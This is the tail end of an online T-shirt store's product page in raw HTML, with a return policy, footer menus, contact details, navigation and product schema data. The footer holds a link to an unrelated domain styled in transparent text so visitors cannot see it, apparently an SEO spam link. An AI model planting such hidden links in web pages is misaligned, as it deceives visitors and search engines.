Unisex T-Shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="631706061116170c10170c110623040e020a0f4d000c0e">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt","@id":"https:\/\/teeruto.com\/product\/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt\/#product","name":"Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt","url":"https:\/\/teeruto.com\/product\/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt\/","description":"Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nSofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n,,,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2022\/03\/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt9rddd.jpg","sku":"NLUESD2E","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
